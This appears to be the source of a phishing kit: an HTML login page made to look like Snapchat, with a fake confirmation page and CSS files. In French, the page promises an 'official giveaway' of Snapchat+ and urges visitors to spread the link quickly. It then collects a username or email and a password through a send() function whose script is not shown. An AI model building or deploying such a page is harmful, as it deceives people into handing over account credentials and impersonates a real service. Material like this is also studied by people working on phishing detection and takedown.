
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <script src="./scripts/script.js"></script>
    <link rel="stylesheet" href="./css/style.css">
    <link rel="stylesheet" href="./css/text.css">
    <link rel="shortcut icon" href="./img/snapchat-logo-svgrepo-com.svg" type="image/x-icon">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Snapchat</title>
</head>
<body>
    <br>
    <div style="text-align: center;">
        <img src="./img/icon.svg" alt="SnapchatLogo" height="60px">
    </div>
    
   <p class="text2" style="text-align: center; margin-top: 30px;">
    Log In
   </p>
 
   
   <p class="title" style="text-align: center;">
    Tentez votre chance de gagner Snapchat+ dans ce giveaway officiel ! Il dure 5 jours. Partagez ce lien le plus vite possible pour ne pas manquer l'occasion.
   </p>
   <br>
   
        <br>
   <p class="text" style="color: rgb(72, 145, 150); opacity: 0.6; margin-left: 65PX;">
    USERNAME OR EMAIL
   </p>
   <div style="text-align: center;">
    <input type="text" class="input" id="name" >
   </div>
   <p class="text" style="color: rgb(72, 145, 150); opacity: 0.6; margin-left: 65PX;" >
    PASSWORD
   </p>
   <div style="text-align: center;">
    <input type="password" class="input" id="password">
   </div>
   <br>
   <br>
   <br>
   <div style="text-align: center;">
    <button class="btn" id="btn" onclick="send()">Log In</button>
   </div>
</body>
</html>
</file>

<file: sent.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="./css/style.css">
    <link rel="stylesheet" href="./css/text.css">
    <link rel="shortcut icon" href="./img/snapchat-logo-svgrepo-com.svg" type="image/x-icon">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Snapchat - Your are selected !</title>
</head>
<body>
    <br>
    <br>
    <br>
    <br>

    <div style="text-align: center;">
        <img src="./img/icon.svg" alt="logo" height="70px">
    </div>
    <p style="text-align: center; margin: 50px;" class="text">
        Les gagnants du giveaway officiel seront sélectionnés de manière aléatoire parmi les participants ayant rempli toutes les conditions du concours. Une fois sélectionnés, ils seront contactés directement via leurs informations fournies. Les prix seront envoyés sous un délai de 2 à 5 jours ouvrables après la confirmation des détails nécessaires. Assurez-vous de suivre les instructions pour ne pas manquer votre chance !
    </p>
</body>
</html>
</file>
<file: css/style.css>
.input {
    padding-left: 50px;
    padding-right: 50px;
    padding-top: 10px;
    padding-bottom: 10px;
    border: solid gray;
    text-align: center;
    opacity: 0.6;
    border-radius: 5px;
}
.btn {
    padding-left: 100px;
    padding-right: 100px;
    padding-top: 5px;
    padding-bottom: 5px;
    transition: all 200ms;
    border: solid rgb(204, 199, 199);
    border-radius: 30px;
    background-color: rgb(204, 199, 199);
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    font-size: large;
    font-weight: bolder;
}
.btn:Active {
    opacity: 0.5;
}
</file>
<file: css/text.css>
.text2 {
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    font-weight:bolder;
    font-size: xx-large;
}
.text {
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    font-weight:bolder;
    font-size: small;
    margin-left: 40px;
}
.title 
{
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
    font-size: large;
    margin-left: 50px;
    margin-right: 50px;
}
@font-face {
    font-family: transcity;
    src: url(../fonts/Transcity\ DEMO.otf);
}
</file>
